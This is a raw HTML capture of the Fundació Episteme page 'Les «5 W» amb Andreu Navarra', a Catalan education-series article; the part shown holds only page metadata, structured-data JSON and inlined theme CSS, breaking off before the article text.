

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/
body_size: 54948
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="ca"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://fundacioepisteme.cat/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="http://fundacioepisteme.cat/wp-content/uploads/2020/03/favicon.ico.png"><title>Les «5 W» amb Andreu Navarra &#8212; Fundació Episteme</title><meta name="description" content="Informativament qualsevol notícia pot ser fàcilment compresa a través de la tècnica de l&#039;escola periodística nord-americana coneguda com les «5 W»: Què (What) ha succeït; Qui (Who) són els seus protagonistes; On (Where) ha succeït; Quan (When) ha succeït; i Per què ha succeït (Why)». Les 5W van ser establertes pel retòric grec Hermàgoras de Temno, de l&#039;escola de Rodas." /><link rel="canonical" href="https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/" /><meta property="og:locale" content="ca_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Les «5 W» amb Andreu Navarra &#8212; Fundació Episteme" /><meta property="og:description" content="Informativament qualsevol notícia pot ser fàcilment compresa a través de la tècnica de l&#039;escola periodística nord-americana coneguda com les «5 W»: Què (What) ha succeït; Qui (Who) són els seus protagonistes; On (Where) ha succeït; Quan (When) ha succeït; i Per què ha succeït (Why)». Les 5W van ser establertes pel retòric grec Hermàgoras de Temno, de l&#039;escola de Rodas." /><meta property="og:url" content="https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/" /><meta property="og:site_name" content="Fundació Episteme" /><meta property="article:publisher" content="https://www.facebook.com/fundacioepisteme" /><meta property="article:published_time" content="2021-11-23T23:00:54+00:00" /><meta property="article:modified_time" content="2021-11-24T08:49:24+00:00" /><meta property="og:image" content="https://fundacioepisteme.cat/wp-content/uploads/2021/11/cover_CAT_Andreu.jpg" /><meta property="og:image:width" content="680" /><meta property="og:image:height" content="803" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Fundació Episteme" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@FEpisteme" /><meta name="twitter:site" content="@FEpisteme" /><meta name="twitter:label1" content="Escrit per" /><meta name="twitter:data1" content="Fundació Episteme" /><meta name="twitter:label2" content="Temps estimat de lectura" /><meta name="twitter:data2" content="3 minuts" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/#article","isPartOf":{"@id":"https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/"},"author":{"name":"Fundació Episteme","@id":"https://fundacioepisteme.cat/#/schema/person/bc0720bcac68f948531c3413a2296815"},"headline":"Les «5 W» amb Andreu Navarra","datePublished":"2021-11-23T23:00:54+00:00","dateModified":"2021-11-24T08:49:24+00:00","mainEntityOfPage":{"@id":"https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/"},"wordCount":604,"commentCount":0,"publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"image":{"@id":"https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2021/11/cover_CAT_Andreu.jpg","keywords":["Andreu Navarra","Les «5 W» de l'educació"],"articleSection":["5 W educació"],"inLanguage":"ca","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/#respond"]}]},{"@type":"WebPage","@id":"https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/","url":"https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/","name":"Les «5 W» amb Andreu Navarra &#8212; Fundació Episteme","isPartOf":{"@id":"https://fundacioepisteme.cat/#website"},"primaryImageOfPage":{"@id":"https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/#primaryimage"},"image":{"@id":"https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2021/11/cover_CAT_Andreu.jpg","datePublished":"2021-11-23T23:00:54+00:00","dateModified":"2021-11-24T08:49:24+00:00","description":"Informativament qualsevol notícia pot ser fàcilment compresa a través de la tècnica de l'escola periodística nord-americana coneguda com les «5 W»: Què (What) ha succeït; Qui (Who) són els seus protagonistes; On (Where) ha succeït; Quan (When) ha succeït; i Per què ha succeït (Why)». Les 5W van ser establertes pel retòric grec Hermàgoras de Temno, de l'escola de Rodas.","breadcrumb":{"@id":"https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/#primaryimage","url":"https://fundacioepisteme.cat/wp-content/uploads/2021/11/cover_CAT_Andreu.jpg","contentUrl":"https://fundacioepisteme.cat/wp-content/uploads/2021/11/cover_CAT_Andreu.jpg","width":680,"height":803},{"@type":"BreadcrumbList","@id":"https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://fundacioepisteme.cat/"},{"@type":"ListItem","position":2,"name":"Les «5 W» amb Andreu Navarra"}]},{"@type":"WebSite","@id":"https://fundacioepisteme.cat/#website","url":"https://fundacioepisteme.cat/","name":"Fundació Episteme","description":"Web de la Fundació Episteme","publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fundacioepisteme.cat/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://fundacioepisteme.cat/#organization","name":"Fundació Episteme","url":"https://fundacioepisteme.cat/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/logo/image/","url":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","contentUrl":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","width":1145,"height":269,"caption":"Fundació Episteme"},"image":{"@id":"https://fundacioepisteme.cat/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fundacioepisteme","https://x.com/FEpisteme"]},{"@type":"Person","@id":"https://fundacioepisteme.cat/#/schema/person/bc0720bcac68f948531c3413a2296815","name":"Fundació Episteme","image":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/person/image/","url":"https://fundacioepisteme.cat/wp-content/litespeed/avatar/4b7420312650a0061472b678cb1d9000.jpg?ver=1768360325","contentUrl":"https://fundacioepisteme.cat/wp-content/litespeed/avatar/4b7420312650a0061472b678cb1d9000.jpg?ver=1768360325","caption":"Fundació Episteme"},"url":"https://fundacioepisteme.cat/author/eva-serra/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal d&#039;informació" href="https://fundacioepisteme.cat/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal dels comentaris" href="https://fundacioepisteme.cat/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Les «5 W» amb Andreu Navarra Canal dels comentaris" href="https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/feed/" /><style id="litespeed-ccss">.argpd-informar .argpd-mas{display:none}#cookies-eu-wrapper{position:relative;z-index:999999;display:none}#cookies-eu-banner{background-color:#fff;color:#333;padding:6px;font-size:1em;text-align:center;min-height:60px;position:fixed;bottom:0;width:100%}#cookies-eu-banner-closed{background-color:#fff;color:#000;padding:12px;font-size:1.1em;text-align:center;min-height:60px;position:fixed;bottom:80px;right:0;display:none;z-index:999999}#cookies-eu-banner-closed span{border-bottom:2px solid #000}@media only screen and (max-width:600px){#cookies-eu-banner-closed{padding:8px;min-height:20px}#cookies-eu-banner-closed span{display:none}#cookies-eu-banner-closed:after{content:"↩"}}#cookies-eu-accept,#cookies-eu-reject,.cookies-eu-accept,.cookies-eu-reject{text-decoration:none;background-color:#9d3d3d;color:#0080ff;color:#fff;border:1px solid #fff;padding:20px;margin:8px 6px;text-transform:uppercase;font-size:1em;letter-spacing:.075em}#cookies-eu-more{color:#9d3d3d;padding-right:20px;font-weight:700}#cookies-eu-reject,.cookies-eu-reject,#cookies-eu-accept,.cookies-eu-accept{padding:10px 20px}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}figure{margin:0}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu .td-normal-menu ul ul{margin:-15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs 